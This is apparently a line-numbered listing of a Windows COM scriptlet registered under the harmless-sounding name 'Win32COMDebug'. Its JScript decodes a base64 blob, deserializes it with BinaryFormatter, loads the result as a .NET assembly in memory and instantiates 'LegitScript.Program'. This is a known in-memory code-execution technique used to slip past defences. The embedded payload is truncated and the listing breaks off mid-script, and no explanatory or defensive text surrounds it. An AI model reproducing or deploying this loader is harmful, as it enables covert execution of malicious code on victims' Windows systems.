 1 <?XML version="1.0"?>
2 <scriptlet>
3 <registration
4 description="Win32COMDebug"
5 progid="Win32COMDebug"
6 version="1.00"
7 classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
8 >
9 <script language="JScript">
10 <![CDATA[
11 function setversion() {
12 }
13 function debug(s) {}
14 function base64ToStream(b) {
15 var enc = new ActiveXObject("System.Text.ASCIIEncoding");
16 var length = enc.GetByteCount_2(b);
17 var ba = enc.GetBytes_4(b);
18 var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
19 ba = transform.TransformFinalBlock(ba, 0, length);
20 var ms = new ActiveXObject("System.IO.MemoryStream");
21 ms.Write(ba, 0, (length / 4) * 3);
22 ms.Position = 0;
23 return ms;
24 }
25
26 var serialized_obj = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVy"+
27 "AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"+
28 [TRUNCATED]
29 "AAABDQAAAAQAAAAJFwAAAAkGAAAACRYAAAAGGgAAACdTeXN0ZW0uUmVmbGVjdGlvbi5Bc3NlbWJs"+
30 "eSBMb2FkKEJ5dGVbXSkIAAAACgsA";
31 var entry_class = 'LegitScript.Program';
32
33 try {
34 setversion();
35 var stm = base64ToStream(serialized_obj);
36 var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
37 var al = new ActiveXObject('System.Collections.ArrayList');
38 var d = fmt.Deserialize_2(stm);
39 al.Add(undefined);
40 var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class);